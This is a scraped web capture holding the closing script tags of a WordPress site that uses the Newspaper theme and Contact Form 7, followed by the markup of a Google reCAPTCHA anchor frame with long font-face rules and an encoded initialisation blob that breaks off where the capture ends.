<!-- End Google Tag Manager (noscript) --></script><link href="https://fonts.googleapis.com/css?family=Roboto:400" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

		<script type="text/javascript">
		if(typeof revslider_showDoubleJqueryError === "undefined") {
			function revslider_showDoubleJqueryError(sliderID) {
				var err = "<div class='rs_error_message_box'>";
				err += "<div class='rs_error_message_oops'>Oops...</div>";
				err += "<div class='rs_error_message_content'>";
				err += "You have some jquery.js library include that comes after the Slider Revolution files js inclusion.<br>";
				err += "To fix this, you can:<br>&nbsp;&nbsp;&nbsp; 1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on";
				err += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jQuery.js inclusion and remove it";
				err += "</div>";
			err += "</div>";
				jQuery(sliderID).show().html(err);
			}
		}
		</script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fridletime.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Leo2uMUAAAAAIRPCrnHWimvX7Cp4krCrp5wC578&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Leo2uMUAAAAAIRPCrnHWimvX7Cp4krCrp5wC578","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.6.2" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.6.2" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://fridletime.it/wp-content/uploads/ST7-grigino.jpg\' alt="ST7-grigino">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


<script>var td_res_context_registered_atts=["style_general_socials","style_general_social3"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Leo2uMUAAAAAIRPCrnHWimvX7Cp4krCrp5wC578&co=aHR0cHM6Ly9mcmlkbGV0aW1lLml0OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2zlkszw5ei3p
body_size: 48820
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="PEpsI6_-nCPlUlG_flbwdg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="PEpsI6_-nCPlUlG_flbwdg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="PEpsI6_-nCPlUlG_flbwdg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wo51wrPDh2UQwoHCoDtdLsKVWMKGUVvCiUfDocK5JcK/[base64]/[base64]/Dojs5w6fDsWnCkwHCjcOAw6QoDRkMw5FzKcKuQ8KHw7PChGfClwnCnTvDqsOsw5nDucKUZsOjA8Ohw7pgwqIiCXZsT8OaH8OSwpUNd11yLlgaZMK1O1RQTQLDucK3wp0uwqEEFRnDhcOEZMOXLcKnw7rDpcKeODRmw5HCnxdYwqBrE8KIaMKuwp/CqEzCm8O2ecKEwr9aQz/DvcOYw6hsw6UEw67Cr8OVU8K5SQFPTMKHw6nCpMOzwo0MasOZw63ChcK3SlZXdcK+w6whwqAtWMOlw4oMw7A0QcOEw6MTwpNvNsO/